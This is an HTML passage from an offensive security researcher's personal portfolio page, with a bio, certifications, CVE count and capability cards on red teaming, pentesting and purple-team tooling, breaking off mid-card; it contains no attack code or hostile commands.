



<file: whoami.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="@redroot97 - offensive security researcher, red team operator, CVE hunter. Building, breaking, and writing about adversary simulation.">
    <meta name="author" content="@redroot97">
    <meta property="og:title" content="RedRoot97">
    <meta property="og:description" content="Senior Security Engineer. Red Team Operator. CVE researcher. Building offensive tools and breaking enterprise infrastructure.">
    <meta property="og:type" content="website">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
</head>
<body>

<!-- NAV -->
<nav class="nav">
    <div class="nav-inner">
        <a href="./" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="./">research</a></li>
            <li><a href="cves">cve</a></li>
            <li><a href="whoami" class="active">whoami</a></li>
            <li><a href="#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<!-- HERO -->
<section class="hero whoami-hero">
    <div class="hero-grid-bg"></div>
    <div class="hero-content">
        <div class="hero-intro">
            <div class="hero-intro-text">
                <div class="page-breadcrumb whoami-breadcrumb">
                    <a href="./">~/</a><span class="sep">/</span><span>whoami</span>
                </div>
                <h1 class="page-title whoami-title glitch" data-text="@redroot97">
                    <span class="at-white">@</span><span class="redroot-red">redroot97</span>
                </h1>

                <p class="hero-subtitle">
                    Senior offensive security engineer. Core contributor to <span class="highlight">red team operations and enterprise penetration testing</span>, spearheading <span class="highlight">purple-team validation</span> across web, Active Directory, and cloud estates. Ongoing offensive-side research covers adversary simulation, custom tooling, and CVE discovery - partnering with detection engineering to harden the systems I break.
                </p>
            </div>
            <div class="hero-profile">
                <div class="hero-profile-frame">
                    <svg class="hero-profile-svg" viewBox="-30 -30 460 660" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="@redroot97">
                        <defs>
                            <filter id="rough-edge" x="-25%" y="-25%" width="150%" height="150%" color-interpolation-filters="sRGB">
                                <feTurbulence type="fractalNoise" baseFrequency="0.016 0.02" numOctaves="3" seed="9" result="big"/>
                                <feTurbulence type="fractalNoise" baseFrequency="0.14" numOctaves="2" seed="21" result="grain"/>
                                <feDisplacementMap in="SourceGraphic" in2="big" scale="32" xChannelSelector="R" yChannelSelector="G" result="d1"/>
                                <feDisplacementMap in="d1" in2="grain" scale="6" xChannelSelector="R" yChannelSelector="G"/>
                            </filter>
                            <mask id="torn-paper-mask" maskUnits="userSpaceOnUse" x="-40" y="-40" width="480" height="680">
                                <rect x="-40" y="-40" width="480" height="680" fill="black"/>
                                <g filter="url(#rough-edge)">
                                    <rect x="0" y="0" width="400" height="600" fill="white"/>
                                </g>
                            </mask>
                        </defs>
                        <image href="images/profile.png" x="0" y="0" width="400" height="600" preserveAspectRatio="xMidYMid slice" mask="url(#torn-paper-mask)"/>
                    </svg>
                </div>
            </div>
        </div>

        <div class="hero-stats">
            <div class="hero-stat">
                <div class="hero-stat-label hero-stat-label-mixed">CVEs</div>
                <div class="hero-stat-value" style="color:var(--accent);">11</div>
            </div>
            <div class="hero-stat">
                <div class="hero-stat-label">YRS OFFENSIVE</div>
                <div class="hero-stat-value" style="color:var(--green);">6+</div>
            </div>
            <div class="hero-stat">
                <div class="hero-stat-label">CERTS</div>
                <div class="hero-stat-value" style="color:var(--amber);">7</div>
            </div>
        </div>
    </div>
</section>

<!-- WHOAMI -->
<section id="whoami">
    <div class="container">
        <div class="section-header">
            <span class="section-marker">[0x01]</span>
            <h2 class="section-title">$ whoami</h2>
            <span class="section-subtitle">// the short version</span>
        </div>

        <div class="whoami-grid">
            <div class="whoami-text">
                <p>
                    Senior Security Engineer specializing in <strong>offensive operations</strong>, adversary simulation, and the discovery of high-impact vulnerabilities across enterprise environments. Key contributor to red team operations and the driving force behind purple-team validation at a Fortune 50 healthcare organization.
                </p>
                <p>
                    Six-plus years of progressive experience across <strong>web, mobile, thick-client, and API penetration testing</strong>, <strong>Active Directory and cloud red teaming</strong>, and <strong>C2 infrastructure development</strong>. Author of custom offensive tooling, including the <span class="accent">EBCDitor</span> Burp extension for EBCDIC-encoded IBM mainframe traffic, Cobalt Strike BOFs for engagement-specific tradecraft, and automation pipelines that map adversary TTPs to MITRE ATT&amp;CK and route them into purple-team workflows.
                </p>
                <p>
                    Current research focuses on <strong>CVE discovery</strong> in third-party enterprise software, integration of large language models into offensive telemetry analysis, and detection-friendly red team infrastructure built around VECTR, BloodHound Enterprise, and Brute Ratel C2.
                </p>
                <p>
                    Interested in advancing red team programs, adversary-simulation capabilities, and offensive research collaboration - <a href="#contact">reach out</a>.
                </p>
            </div>

            <div class="terminal-card">
                <div class="terminal-header">
                    <span class="terminal-dot red"></span>
                    <span class="terminal-dot yellow"></span>
                    <span class="terminal-dot green"></span>
                    <span class="terminal-title">redroot97@kali:~</span>
                </div>
                <div class="terminal-body">
                    <div class="terminal-line"><span class="prompt">$</span> <span class="cmd">whoami --verbose</span></div>
                    <div class="terminal-line">&nbsp;</div>
                    <div class="terminal-line"><span class="key">handle</span>........: <span class="val">@redroot97</span></div>
                    <div class="terminal-line"><span class="key">role</span>..........: <span class="val">Sr. Security Engineer</span></div>
                    <div class="terminal-line"><span class="key">focus</span>.........: <span class="val">red team // pentesting // purple team // adversary sim</span></div>
                    <div class="terminal-line"><span class="key">specialty</span>.....: <span class="val">web, AD, cloud, mobile, thick-client, network, IoT</span></div>
                    <div class="terminal-line"><span class="key">edu</span>...........: <span class="val">M.S. Cybersecurity, UNCC</span></div>
                    <div class="terminal-line terminal-line-certs"><span class="key">certs</span>.........: <span class="val">OSCP, OSEP, CRTP, CESP, CEH, CRTO, CRTO 2</span></div>
                    <div class="terminal-line"><span class="key">location</span>......: <span class="val">United States</span></div>
                    <div class="terminal-line"><span class="key">cves</span>..........: <span class="val">6 published // more pending</span></div>
                    <div class="terminal-line">&nbsp;</div>
                    <div class="terminal-line"><span class="prompt">$</span> <span class="cmd">_</span><span class="cursor" style="background:var(--green);box-shadow:0 0 8px var(--green);"></span></div>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- WHAT I DO -->
<section id="capabilities">
    <div class="container">
        <div class="section-header">
            <span class="section-marker">[0x02]</span>
            <h2 class="section-title">$ ls ./capabilities</h2>
            <span class="section-subtitle">// what I actually ship</span>
        </div>

        <div class="grid grid-3">
            <div class="card">
                <div class="card-tag">[ engagement ]</div>
                <div class="card-title">Red Team Operations</div>
                <div class="card-desc">
                    End-to-end adversary simulation against enterprise environments. C2 infrastructure with Cobalt Strike &amp; Brute Ratel. Custom BOFs, OPSEC-aware payloads, AD exploitation, lateral movement, persistence.
                </div>
                <div class="card-meta">
                    <span>cobalt-strike</span>
                    <span>brute-ratel</span>
                </div>
            </div>

            <div class="card">
                <div class="card-tag">[ assessment ]</div>
                <div class="card-title">Application Pentesting</div>
                <div class="card-desc">
                    Web, mobile, thick-client, and API assessments. Mainframe pentesting via TN3270/EBCDIC. iOS reversing. Source-code review. Hunting auth/access bypasses, deserialization, race conditions.
                </div>
                <div class="card-meta">
                    <span>burp</span>
                    <span>mobsf</span>
                    <span>corellium</span>
                </div>
            </div>

            <div class="card">
                <div class="card-tag">[ platform ]</div>
                <div class="card-title">Enterprise Purple Team Platform</div>
                <div class="card-desc">
                    Designed and built an <strong>enterprise-grade purple team platform</strong> - functionally comparable to <span class="text-accent">Cymulate</span> - that continuously executes MITRE ATT&amp;CK TTPs against production systems. Deep <strong>AWS Bedrock</strong> integration drives AI-assisted telemetry triage, detection-gap analysis, and detection-engineering feedback loops, with results piped into VECTR and Attack Forge.
                </div>
                <div class="card-meta">
                    <span>aws-bedrock</span>
                    <span>vectr</span>
                    <span>mitre-att&amp;ck</span>
                </div>
            </div>

            <div class="card">
                <div class="card-tag">[ research ]</div>
                <div class="card-title">CVE Hunting</div>
                <div class="card-desc">
                    Vulnerability research in enterprise software, EDR/security tooling, and infrastructure components. Coordinated disclosure. Recent reservations target widely-deployed products.
                </div>
                <div class="card-meta">
                    <a href="cves" style="color:var(--accent)">→ see advisories</a>
                </div>
            </div>

            <div class="card">
                <div class="card-tag">[ cloud ]</div>
                <div class="card-title">Cloud + Kubernetes</div>
                <div class="card-desc">
                    AWS attack paths, container escapes, K8s cluster hardening. Built DNS-vulnerability automation at Amazon - dangling NS/A/CNAME detection across the org's record set.
                </div>
                <div class="card-meta">
                    <span>aws</span>
                    <span>k8s</span>
                    <span>kube-hunter</span>
                </div>
            </div>

            <div class="card">
                <div class="card-tag">[ tooling ]</div>
                <div class="card-title">Custom Offensive Tools</div>
                <div class="card-desc">
